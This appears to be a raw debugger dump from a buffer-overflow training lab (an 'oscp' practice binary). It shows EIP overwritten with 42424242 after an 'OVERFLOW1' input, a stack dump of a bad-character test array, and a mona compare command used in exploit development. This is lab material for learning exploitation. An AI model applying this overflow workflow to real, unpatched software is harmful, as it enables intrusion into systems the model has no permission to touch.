 Registers (FPU) < < < < < < <
EAX 00F4F254 ASCII "OVERFLOW1 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 00D45130
EDX 000000FF
EBX 41414141
ESP 00F4FA1C
EBP 41414141
ESI 00401973 oscp.00401973
EDI 00401973 oscp.00401973
EIP 42424242
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 3B7000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
Address Hex dump ASCII
00F4FA1C 01 02 03 04 05 06 08 09
00F4FA24 0A 0B 0C 0D 0E 0F 10 11
00F4FA2C 12 13 14 15 16 17 18 19
00F4FA34 1A 1B 1C 1D 1E 1F 20 21 !
00F4FA3C 22 23 24 25 26 27 28 29 "#$%&'()
00F4FA44 2A 2B 2C 2D 2F 30 31 32 *+,-/012
00F4FA4C 33 34 35 36 37 38 39 3A 3456789:
00F4FA54 3B 3C 3D 3E 3F 40 41 42 ;<=>?@AB
00F4FA5C 43 44 45 46 47 48 49 4A CDEFGHIJ
00F4FA64 4B 4C 4D 4E 4F 50 51 52 KLMNOPQR
00F4FA6C 53 54 55 56 57 58 59 5A STUVWXYZ
00F4FA74 5B 5C 5D 5E 5F 60 61 62 [\]^_`ab
00F4FA7C 63 64 65 66 67 68 69 6A cdefghij
00F4FA84 6B 6C 6D 6E 6F 70 71 72 klmnopqr
00F4FA1C 04030201
00F4FA20 09080605
00F4FA24 0D0C0B0A
00F4FA28 11100F0E
00F4FA2C 15141312
00F4FA30 19181716
00F4FA34 1D1C1B1A
00F4FA38 21201F1E !
00F4FA3C 25242322 "#$%
00F4FA40 29282726 &'()
00F4FA44 2D2C2B2A *+,-
00F4FA48 3231302F /012
00F4FA4C 36353433 3456
00F4FA50 3A393837 789:
00F4FA54 3E3D3C3B ;<=>
!mona compare -f C:\mona\oscp\bytearray.bin -a 00F4FA1C
[17:26:35] Access violation when executing [42424242] - use Shift+F7/F8/F9 to pass exception to program Paused